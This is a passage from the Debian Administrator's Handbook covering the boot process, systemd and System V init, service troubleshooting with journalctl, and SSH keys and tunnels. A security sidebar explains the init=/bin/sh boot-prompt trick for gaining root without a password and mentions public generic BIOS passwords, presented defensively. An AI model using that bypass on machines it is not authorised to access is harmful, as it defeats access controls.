RAM (hence its name, “initramfs”, formerly called “initrd” for “initialization RAM disk”). This
filesystem is loaded in memory by the bootloader, often from a file on a hard drive or from the
network. It contains the bare minimum required by the kernel to load the “true” root filesys-
tem: this may be driver modules for the hard drive, or other devices without which the system
cannot boot, or, more frequently, initialization scripts and modules for assembling RAID arrays,
opening encrypted partitions, activating LVM volumes, etc. Once the root partition is mounted,
the initramfs hands over control to the real init, and the machine goes back to the standard boot
process.
9.1.1. The systemd init system
The “real init” is currently provided by systemd and this section documents this init system.
CULTURE
Before systemd
systemd
is a relatively recent “init system”, and although it was already available,
to a certain extent, in
Wheezy, it has only become the default in Debian Jessie.
Previous releases relied, by default, on the “System V init” (in the
sysv-rc package),
a much more traditional system. We describe the System V init later on.
ALTERNATIVE
Other boot systems
This book describes the boot system used by default in Debian
Buster (as imple-
mented by the
systemd package), as well as the previous default, sysvinit, which
is derived and inherited from
System V Unix systems; there are others.
file-rc is a boot system with a very simple process. It keeps the principle of run-
levels, but replaces the directories and symbolic links with a configuration file,
which indicates to init the processes that must be started and their launch or-
der.
The upstart system is still not perfectly tested on Debian. It is event based: init
scripts are no longer executed in a sequential order but in response to events such
as the completion of another script upon which they are dependent. This system,
started by Ubuntu, was present in Debian
Jessie, but was not the default; it came,
in fact, as a replacement for
sysvinit, and one of the tasks launched by upstart
was to launch the scripts written for traditional systems, especially those from the
sysv-rc package.
There are also other systems and other operating modes, such as runit or minit,
but they are relatively specialized and not widespread.
198
The Debian Administrator’s Handbook

Figure 9.1 Boot sequence of a computer running Linux with systemd
SPECIFIC CASE
Booting from the
network
In some configurations, the BIOS may be configured not to execute the MBR, but to
seek its equivalent on the network, making it possible to build computers without
a hard drive, or which are completely reinstalled on each boot. This option is not
available on all hardware and it generally requires an appropriate combination of
BIOS and network card.
Booting from the network can be used to launch the debian-installer or FAI
(see section 4.1, “Installation Methods” page 52).
BACK TO BASICS
The process, a program
instance
A process is the representation in memory of a running program. It includes all of
the information necessary for the proper execution of the software (the code itself,
but also the data that it has in memory, the list of files that it has opened, the
network connections it has established, etc.). A single program may be instantiated
into several processes, not necessarily running under different user IDs.
199
Chapter 9 — Unix Services

SECURITY
Using a shell as init to
gain root rights
By convention, the first process that is booted is the init program (which is a
symbolic link to /lib/systemd/systemd by default). However, it is possible to
pass an init option to the kernel indicating a different program.
Any person who is able to access the computer can press the Reset button, and thus
reboot it. Then, at the bootloader’s prompt, it is possible to pass the init=/bin/sh
option to the kernel to gain root access without knowing the administrator’s pass-
word.
To prevent this, you can protect the bootloader itself with a password. You might
also think about protecting access to the BIOS (a password protection mechanism
is almost always available), without which a malicious intruder could still boot the
machine on a removable media containing its own Linux system, which they could
then use to access data on the computer’s hard drives.
Finally, be aware that most BIOS have a generic password available. Initially in-
tended for troubleshooting for those who have forgotten their password, these pass-
words are now public and available on the Internet (see for yourself by searching
for “generic BIOS passwords” in a search engine). All of these protections will thus
impede unauthorized access to the machine without being able to completely pre-
vent it. There is no reliable way to protect a computer if the attacker can physically
access it; they could dismount the hard drives to connect them to a computer un-
der their own control anyway, or even steal the entire machine, or erase the BIOS
memory to reset the password…
Systemd executes several processes, in charge of setting up the system: keyboard, drivers,
filesystems, network, services. It does this while keeping a global view of the system as a
whole, and the requirements of the components. Each component is described by a “unit
file” (sometimes more); the general syntax is derived from the widely-used “*.ini files“ syn-
tax, with key = value pairs grouped between [section] headers. Unit files are stored under
/lib/systemd/system/
and /etc/systemd/system/; they come in several flavors, but we will
focus on “services” and “targets” here.
A systemd “service file” describes a process managed by systemd. It contains roughly the same
information as old-style init-scripts, but expressed in a declaratory (and much more concise)
way. Systemd handles the bulk of the repetitive tasks (starting and stopping the process, check-
ing its status, logging, dropping privileges, and so on), and the service file only needs to fill in
the specifics of the process. For instance, here is the service file for SSH:
[Unit]
Description=OpenBSD Secure Shell server
After=network.target auditd.service
ConditionPathExists=!/etc/ssh/sshd_not_to_be_run
[Service]
EnvironmentFile=-/etc/default/ssh
ExecStart=/usr/sbin/sshd -D $SSHD_OPTS
ExecReload=/bin/kill -HUP $MAINPID
KillMode=process
Restart=on-failure
200
The Debian Administrator’s Handbook

[Install]
WantedBy=multi-user.target
Alias=sshd.service
As you can see, there is very little code in there, only declarations. Systemd takes care of display-
ing progress reports, keeping track of the processes, and even restarting them when needed.
A systemd “target file” describes a state of the system, where a set of services are known to be
operational. It can be thought of as an equivalent of the old-style runlevel. One of the targets
is local-fs.target; when it is reached, the rest of the system can assume that all local filesys-
tems are mounted and accessible. Other targets include network-online.target and sound.target.
The dependencies of a target can be listed either within the target file (in the Requires= line),
or using a symbolic link to a service file in the /lib/systemd/system/targetname.target.wants/
directory. For instance, /etc/systemd/system/printer.target.wants/ contains a link to
/lib/systemd/system/cups.service
; systemd will therefore ensure CUPS is running in order
to reach printer.target.
Since unit files are declarative rather than scripts or programs, they cannot be run directly,
and they are only interpreted by systemd; several utilities therefore allow the administrator to
interact with systemd and control the state of the system and of each component.
The first such utility is systemctl. When run without any arguments, it lists all the unit files
known to systemd (except those that have been disabled), as well as their status. systemctl
status
gives a better view of the services, as well as the related processes. If given the name of
a service (as in systemctl status ntp.service), it returns even more details, as well as the
last few log lines related to the service (more on that later).
Starting a service by hand is a simple matter of running systemctl start
servicename.service
. As one can guess, stopping the service is done with systemctl
stop servicename.service
; other subcommands include reload and restart.
To control whether a service is active (i.e. whether it will get started automatically on boot),
use systemctl enable servicename.service (or disable). is-enabled allows checking the
status of the service.
An interesting feature of systemd is that it includes a logging component named journald. It
comes as a complement to more traditional logging systems such as syslogd, but it adds inter-
esting features such as a formal link between a service and the messages it generates, and the
ability to capture error messages generated by its initialization sequence. The messages can be
displayed later on, with a little help from the journalctl command. Without any arguments,
it simply spews all log messages that occurred since system boot; it will rarely be used in such a
manner. Most of the time, it will be used with a service identifier:
# journalctl -u ssh.service
-- Logs begin at Tue 2015-03-31 10:08:49 CEST, end at Tue 2015-03-31 17:06:02 CEST.
å --
Mar 31 10:08:55 mirtuel sshd[430]: Server listening on 0.0.0.0 port 22.
Mar 31 10:08:55 mirtuel sshd[430]: Server listening on :: port 22.
Mar 31 10:09:00 mirtuel sshd[430]: Received SIGHUP; restarting.
201
Chapter 9 — Unix Services

Mar 31 10:09:00 mirtuel sshd[430]: Server listening on 0.0.0.0 port 22.
Mar 31 10:09:00 mirtuel sshd[430]: Server listening on :: port 22.
Mar 31 10:09:32 mirtuel sshd[1151]: Accepted password for roland from 192.168.1.129
å port 53394 ssh2
Mar 31 10:09:32 mirtuel sshd[1151]: pam_unix(sshd:session): session opened for user
å roland by (uid=0)
Another useful command-line flag is -f, which instructs journalctl to keep displaying new
messages as they are emitted (much in the manner of tail -f file).
If a service doesn’t seem to be working as expected, the first step to solve the problem is to
check that the service is actually running with systemctl status; if it is not, and the messages
given by the first command are not enough to diagnose the problem, check the logs gathered
by journald about that service. For instance, assume the SSH server doesn’t work:
# systemctl status ssh.service
● ssh.service - OpenBSD Secure Shell server
Loaded: loaded (/lib/systemd/system/ssh.service; enabled)
Active: failed (Result: start-limit) since Tue 2015-03-31 17:30:36 CEST; 1s ago
Process: 1023 ExecReload=/bin/kill -HUP $MAINPID (code=exited, status=0/SUCCESS)
Process: 1188 ExecStart=/usr/sbin/sshd -D $SSHD_OPTS (code=exited, status=255)
Main PID: 1188 (code=exited, status=255)
Mar 31 17:30:36 mirtuel systemd[1]: ssh.service: main process exited, code=exited,
å status=255/n/a
Mar 31 17:30:36 mirtuel systemd[1]: Unit ssh.service entered failed state.
Mar 31 17:30:36 mirtuel systemd[1]: ssh.service start request repeated too quickly,
å refusing to start.
Mar 31 17:30:36 mirtuel systemd[1]: Failed to start OpenBSD Secure Shell server.
Mar 31 17:30:36 mirtuel systemd[1]: Unit ssh.service entered failed state.
# journalctl -u ssh.service
-- Logs begin at Tue 2015-03-31 17:29:27 CEST, end at Tue 2015-03-31 17:30:36 CEST.
å --
Mar 31 17:29:27 mirtuel sshd[424]: Server listening on 0.0.0.0 port 22.
Mar 31 17:29:27 mirtuel sshd[424]: Server listening on :: port 22.
Mar 31 17:29:29 mirtuel sshd[424]: Received SIGHUP; restarting.
Mar 31 17:29:29 mirtuel sshd[424]: Server listening on 0.0.0.0 port 22.
Mar 31 17:29:29 mirtuel sshd[424]: Server listening on :: port 22.
Mar 31 17:30:10 mirtuel sshd[1147]: Accepted password for roland from 192.168.1.129
å port 38742 ssh2
Mar 31 17:30:10 mirtuel sshd[1147]: pam_unix(sshd:session): session opened for user
å roland by (uid=0)
Mar 31 17:30:35 mirtuel sshd[1180]: /etc/ssh/sshd_config line 28: unsupported option
å ”yess”.
Mar 31 17:30:35 mirtuel systemd[1]: ssh.service: main process exited, code=exited,
å status=255/n/a
Mar 31 17:30:35 mirtuel systemd[1]: Unit ssh.service entered failed state.
Mar 31 17:30:35 mirtuel sshd[1182]: /etc/ssh/sshd_config line 28: unsupported option
å ”yess”.
202
The Debian Administrator’s Handbook

Mar 31 17:30:35 mirtuel systemd[1]: ssh.service: main process exited, code=exited,
å status=255/n/a
Mar 31 17:30:35 mirtuel systemd[1]: Unit ssh.service entered failed state.
Mar 31 17:30:35 mirtuel sshd[1184]: /etc/ssh/sshd_config line 28: unsupported option
å ”yess”.
Mar 31 17:30:35 mirtuel systemd[1]: ssh.service: main process exited, code=exited,
å status=255/n/a
Mar 31 17:30:35 mirtuel systemd[1]: Unit ssh.service entered failed state.
Mar 31 17:30:36 mirtuel sshd[1186]: /etc/ssh/sshd_config line 28: unsupported option
å ”yess”.
Mar 31 17:30:36 mirtuel systemd[1]: ssh.service: main process exited, code=exited,
å status=255/n/a
Mar 31 17:30:36 mirtuel systemd[1]: Unit ssh.service entered failed state.
Mar 31 17:30:36 mirtuel sshd[1188]: /etc/ssh/sshd_config line 28: unsupported option
å ”yess”.
Mar 31 17:30:36 mirtuel systemd[1]: ssh.service: main process exited, code=exited,
å status=255/n/a
Mar 31 17:30:36 mirtuel systemd[1]: Unit ssh.service entered failed state.
Mar 31 17:30:36 mirtuel systemd[1]: ssh.service start request repeated too quickly,
å refusing to start.
Mar 31 17:30:36 mirtuel systemd[1]: Failed to start OpenBSD Secure Shell server.
Mar 31 17:30:36 mirtuel systemd[1]: Unit ssh.service entered failed state.
# vi /etc/ssh/sshd_config
# systemctl start ssh.service
# systemctl status ssh.service
● ssh.service - OpenBSD Secure Shell server
Loaded: loaded (/lib/systemd/system/ssh.service; enabled)
Active: active (running) since Tue 2015-03-31 17:31:09 CEST; 2s ago
Process: 1023 ExecReload=/bin/kill -HUP $MAINPID (code=exited, status=0/SUCCESS)
Main PID: 1222 (sshd)
CGroup: /system.slice/ssh.service
└─1222 /usr/sbin/sshd -D
#
After checking the status of the service (failed), we went on to check the logs; they indicate
an error in the configuration file. After editing the configuration file and fixing the error, we
restart the service, then verify that it is indeed running.
GOING FURTHER
Other types of unit files
We have only described the most basic of systemd’s capabilities in this section. It
offers many other interesting features; we will only list a few here:
•
socket activation: a “socket” unit file can be used to describe a network or
Unix socket managed by systemd; this means that the socket will be created
by systemd, and the actual service may be started on demand when an ac-
tual connection attempt comes. This roughly replicates the feature set of
inetd
. See systemd.socket(5).
•
timers: a “timer” unit file describes events that occur with a fixed frequency
or on specific times; when a service is linked to such a timer, the correspond-
ing task will be executed whenever the timer fires. This allows replicating
part of the cron features. See systemd.timer(5).
203
Chapter 9 — Unix Services

•
network: a “network“ unit file describes a network interface, which allows
configuring such interfaces as well as expressing that a service depends on
one particular interface being up.
9.1.2. The System V init system
The System V init system (which we’ll call init for brevity) executes several processes, following
instructions from the /etc/inittab file. The first program that is executed (which corresponds
to the sysinit step) is /etc/init.d/rcS, a script that executes all of the programs in the /etc/
rcS.d/
directory.
Among these, you will find successively programs in charge of:
• configuring the console’s keyboard;
• loading drivers: most of the kernel modules are loaded by the kernel itself as the hardware
is detected; extra drivers are then loaded automatically when the corresponding modules
are listed in /etc/modules;
• checking the integrity of filesystems;
• mounting local partitions;
• configuring the network;
• mounting network filesystems (NFS).
BACK TO BASICS
Kernel modules and
options
Kernel modules also have options that can be configured by putting some files in
/etc/modprobe.d/
. These options are defined with directives like this: options
module-name option-name=option-value
. Several options can be specified with
a single directive if necessary.
These configuration files are intended for modprobe — the program that loads a
kernel module with its dependencies (modules can indeed call other modules). This
program is provided by the
kmod package.
After this stage, init takes over and starts the programs enabled in the default runlevel (which
is usually runlevel 2). It executes /etc/init.d/rc 2, a script that starts all services which
are listed in /etc/rc2.d/ and whose names start with the “S” letter. The two-figures number
that follows had historically been used to define the order in which services had to be started,
but nowadays the default boot system uses insserv, which schedules everything automatically
based on the scripts’ dependencies. Each boot script thus declares the conditions that must be
met to start or stop the service (for example, if it must start before or after another service); init
then launches them in the order that meets these conditions. The static numbering of scripts
is therefore no longer taken into consideration (but they must always have a name beginning
with “S” followed by two digits and the actual name of the script used for the dependencies).
Generally, base services (such as logging with rsyslog, or port assignment with portmap) are
started first, followed by standard services and the graphical interface (gdm3).
204
The Debian Administrator’s Handbook

This dependency-based boot system makes it possible to automate re-numbering, which could
be rather tedious if it had to be done manually, and it limits the risks of human error, since
scheduling is conducted according to the parameters that are indicated. Another benefit is that
services can be started in parallel when they are independent from one another, which can
accelerate the boot process.
init
distinguishes several runlevels, so it can switch from one to another with the telinit
new-level
command. Immediately, init executes /etc/init.d/rc again with the new run-
level. This script will then start the missing services and stop those that are no longer desired.
To do this, it refers to the content of the /etc/rcX.d (where X represents the new runlevel).
Scripts starting with “S” (as in “Start”) are services to be started; those starting with “K” (as
in “Kill”) are the services to be stopped. The script does not start any service that was already
active in the previous runlevel.
By default, System V init in Debian uses four different runlevels:
• Level 0 is only used temporarily, while the computer is powering down. As such, it only
contains many “K” scripts.
• Level 1, also known as single-user mode, corresponds to the system in degraded mode; it
includes only basic services, and is intended for maintenance operations where interac-
tions with ordinary users are not desired.
• Level 2 is the level for normal operation, which includes networking services, a graphical
interface, user logins, etc.
• Level 6 is similar to level 0, except that it is used during the shutdown phase that precedes
a reboot.
Other levels exist, especially 3 to 5. By default they are configured to operate the same way as
level 2, but the administrator can modify them (by adding or deleting scripts in the correspond-
ing /etc/rcX.d directories) to adapt them to particular needs.
205
Chapter 9 — Unix Services

Figure 9.2 Boot sequence of a computer running Linux with System V init
All the scripts contained in the various /etc/rcX.d directories are really only symbolic links —
created upon package installation by the update-rc.d program — pointing to the actual scripts
which are stored in /etc/init.d/. The administrator can fine tune the services available in
each runlevel by re-running update-rc.d with adjusted parameters. The update-rc.d(1)
manual page describes the syntax in detail. Please note that removing all symbolic links (with
the remove parameter) is not a good method to disable a service. Instead you should simply con-
figure it to not start in the desired runlevel (while preserving the corresponding calls to stop it
in the event that the service runs in the previous runlevel). Since update-rc.d has a somewhat
convoluted interface, you may prefer using rcconf (from the rcconf package) which provides a
more user-friendly interface.
DEBIAN POLICY
Restarting services
The maintainer scripts for Debian packages will sometimes restart certain services
to ensure their availability or get them to take certain options into account. The
command that controls a service — service service operation — doesn’t take
runlevel into consideration, assumes (wrongly) that the service is currently being
used, and may thus initiate incorrect operations (starting a service that was deliber-
ately stopped, or stopping a service that is already stopped, etc.). Debian therefore
introduced the invoke-rc.d program: this program must be used by maintainer
scripts to run services initialization scripts and it will only execute the necessary
commands. Note that, contrary to common usage, the .d suffix is used here in a
program name, and not in a directory.
206
The Debian Administrator’s Handbook

Finally, init starts control programs for various virtual consoles (getty). It displays a prompt,
waiting for a username, then executes login user to initiate a session.
VOCABULARY
Console and terminal
The first computers were usually separated into several, very large parts: the stor-
age enclosure and the central processing unit were separate from the peripheral
devices used by the operators to control them. These were part of a separate fur-
niture, the “console”. This term was retained, but its meaning has changed. It has
become more or less synonymous with “terminal”, being a keyboard and a screen.
With the development of computers, operating systems have offered several virtual
consoles to allow for several independent sessions at the same time, even if there is
only one keyboard and screen. Most GNU/Linux systems offer six virtual consoles
(in text mode), accessible by typing the key combinations Control+Alt+F1 through
Control+Alt+F6.
By extension, the terms “console” and “terminal” can also refer to a terminal emu-
lator in a graphical X11 session (such as xterm, gnome-terminal or konsole).
9.2. Remote Login
It is essential for an administrator to be able to connect to a computer remotely. Servers, con-
fined in their own room, are rarely equipped with permanent keyboards and monitors — but
they are connected to the network.
BACK TO BASICS
Client, server
A system where several processes communicate with each other is often described
with the “client/server” metaphor. The server is the program that takes requests
coming from a client and executes them. It is the client that controls operations,
the server doesn’t take any initiative of its own.
9.2.1. Secure Remote Login: SSH
The SSH (Secure SHell) protocol was designed with security and reliability in mind. Connections
using SSH are secure: the partner is authenticated and all data exchanges are encrypted.
CULTURE
Telnet and RSH are
obsolete
Before SSH,
Telnet and RSH were the main tools used to login remotely. They are
now largely obsolete and should no longer be used even if Debian still provides
them.
VOCABULARY
Authentication,
encryption
When you need to give a client the ability to conduct or trigger actions on a server,
security is important. You must ensure the identity of the client; this is authentica-
tion. This identity usually consists of a password that must be kept secret, or any
other client could get the password. This is the purpose of encryption, which is a
207
Chapter 9 — Unix Services

form of encoding that allows two systems to communicate confidential informa-
tion on a public channel while protecting it from being readable to others.
Authentication and encryption are often mentioned together, both because they are
frequently used together, and because they are usually implemented with similar
mathematical concepts.
SSH also offers two file transfer services. scp is a command line tool that can be used like cp,
except that any path to another machine is prefixed with the machine’s name, followed by a
colon.
$ scp file machine:/tmp/
sftp
is an interactive command, similar to ftp. In a single session, sftp can transfer several
files, and it is possible to manipulate remote files with it (delete, rename, change permissions,
etc.).
Debian uses OpenSSH, a free version of SSH maintained by the OpenBSD project (a free operating
system based on the BSD kernel, focused on security) and fork of the original SSH software de-
veloped by the SSH Communications Security Corp company, of Finland. This company initially
developed SSH as free software, but eventually decided to continue its development under a
proprietary license. The OpenBSD project then created OpenSSH to maintain a free version of
SSH.
BACK TO BASICS
Fork
A “fork”, in the software field, means a new project that starts as a clone of an
existing project, and that will compete with it. From there on, both software will
usually quickly diverge in terms of new developments. A fork is often the result of
disagreements within the development team.
The option to fork a project is a direct result of the very nature of free software; a
fork is a healthy event when it enables the continuation of a project as free software
(for example in case of license changes). A fork arising from technical or personal
disagreements is often a waste of human resources; another resolution would be
preferable. Mergers of two projects that previously went through a prior fork are
not unheard of.
OpenSSH is split into two packages: the client part is in the openssh-client package, and the server
is in the openssh-server package. The ssh meta-package depends on both parts and facilitates
installation of both (apt install ssh).
Key-Based Authentication
Each time someone logs in over SSH, the remote server asks for a password to authenticate
the user. This can be problematic if you want to automate a connection, or if you use a tool
that requires frequent connections over SSH. This is why SSH offers a key-based authentication
system.
208
The Debian Administrator’s Handbook

The user generates a key pair on the client machine with ssh-keygen -t rsa; the public key is
stored in ~/.ssh/id_rsa.pub, while the corresponding private key is stored in ~/.ssh/id_rsa.
The user then uses ssh-copy-id server to add their public key to the ~/.ssh/authorized_
keys
file on the server. If the private key was not protected with a “passphrase” at the time of
its creation, all subsequent logins on the server will work without a password. Otherwise, the
private key must be decrypted each time by entering the passphrase. Fortunately, ssh-agent
allows us to keep private keys in memory to not have to regularly re-enter the password. For
this, you simply use ssh-add (once per work session) provided that the session is already as-
sociated with a functional instance of ssh-agent. Debian activates it by default in graphical
sessions, but this can be deactivated by changing /etc/X11/Xsession.options. For a console
session, you can manually start it with eval $(ssh-agent).
SECURITY
Protection of the private
key
Whoever has the private key can login on the account thus configured. This is why
access to the private key is protected by a “passphrase”. Someone who acquires
a copy of a private key file (for example, ~/.ssh/id_rsa) still has to know this
phrase in order to be able to use it. This additional protection is not, however,
impregnable, and if you think that this file has been compromised, it is best to
disable that key on the computers in which it has been installed (by removing it
from the authorized_keys files) and replacing it with a newly generated key.
CULTURE
OpenSSL flaw in Debian
Etch
The OpenSSL library, as initially provided in Debian
Etch, had a serious problem
in its random number generator (RNG). Indeed, the Debian maintainer had made
a change so that applications using it would no longer generate warnings when
analyzed by memory testing tools like valgrind. Unfortunately, this change also
meant that the RNG was employing only one source of entropy corresponding to
the process number (PID) whose 32,000 possible values do not offer enough ran-
domness.
è https://www.debian.org/security/2008/dsa-1571
Specifically, whenever OpenSSL was used to generate a key, it always produced
a key within a known set of hundreds of thousands of keys (32,000 multiplied by
a small number of key lengths). This affected SSH keys, SSL keys, and X.509 cer-
tificates used by numerous applications, such as OpenVPN. A cracker had only
to try all of the keys to gain unauthorized access. To reduce the impact of the
problem, the SSH daemon was modified to refuse problematic keys that are listed
in the
openssh-blacklist and openssh-blacklist-extra packages. Additionally, the
ssh-vulnkey
command allows identification of possibly compromised keys in the
system.
A more thorough analysis of this incident brings to light that it is the result of
multiple (small) problems, both within the OpenSSL project and with the Debian
package maintainer. A widely used library like OpenSSL should — without mod-
ifications — not generate warnings when tested by valgrind. Furthermore, the
code (especially the parts as sensitive as the RNG) should be better commented to
prevent such errors. On Debian’s side, the maintainer wanted to validate the mod-
ifications with the OpenSSL developers, but simply explained the modifications
without providing the corresponding patch to review and failed to mention his role
within Debian. Finally, the maintenance choices were sub-optimal: the changes
made to the original code were not clearly documented; all the modifications were
209
Chapter 9 — Unix Services

effectively stored in a Subversion repository, but they ended up all lumped into one
single patch during creation of the source package.
It is difficult under such conditions to find the corrective measures to prevent such
incidents from recurring. The lesson to be learned here is that every divergence
Debian introduces to upstream software must be justified, documented, submitted
to the upstream project when possible, and widely publicized. It is from this per-
spective that the new source package format (“3.0 (quilt)”) and the Debian sources
The SSH protocol allows forwarding of graphical data (“X11” session, from the name of the most
widespread graphical system in Unix); the server then keeps a dedicated channel for those data.
Specifically, a graphical program executed remotely can be displayed on the X.org server of the
local screen, and the whole session (input and display) will be secure. Since this feature allows
remote applications to interfere with the local system, it is disabled by default. You can enable
it by specifying X11Forwarding yes in the server configuration file (/etc/ssh/sshd_config).
Finally, the user must also request it by adding the -X option to the ssh command-line.
Creating Encrypted Tunnels with Port Forwarding
Its -R and -L options allow ssh to create “encrypted tunnels” between two machines, securely
forwarding a local TCP port (see sidebar “TCP/UDP” page 238) to a remote machine or vice versa.
The Internet, and most LANs that are connected to it, operate in packet mode
and not in connected mode, meaning that a packet issued from one computer to
another is going to be stopped at several intermediary routers to find its way to
its destination. You can still simulate a connected operation where the stream is
encapsulated in normal IP packets. These packets follow their usual route, but
the stream is reconstructed unchanged at the destination. We call this a “tunnel”,
analogous to a road tunnel in which vehicles drive directly from the entrance (input)
to the exit (output) without encountering any intersections, as opposed to a path
on the surface that would involve intersections and changing direction.
You can use this opportunity to add encryption to the tunnel: the stream that flows
through it is then unrecognizable from the outside, but it is returned in decrypted
form at the exit of the tunnel.
ssh -L 8000:server:25 intermediary
establishes an SSH session with the intermediary host
and listens to local port 8000 (see Figure 9.3, “Forwarding a local port with SSH” page 211). For
any connection established on this port, ssh will initiate a connection from the intermediary
computer to port 25 on the server, and will bind both connections together.
ssh -R 8000:server:25 intermediary
also establishes an SSH session to the intermediary
computer, but it is on this machine that ssh listens to port 8000 (see Figure 9.4, “Forwarding

a remote port with SSH” page 211). Any connection established on this port will cause ssh to
open a connection from the local machine on to port 25 of the server, and to bind both connec-
tions together.
In both cases, connections are made to port 25 on the server host, which pass through the SSH
tunnel established between the local machine and the intermediary machine. In the first case, the
entrance to the tunnel is local port 8000, and the data move towards the intermediary machine
before being directed to the server on the “public” network. In the second case, the input and
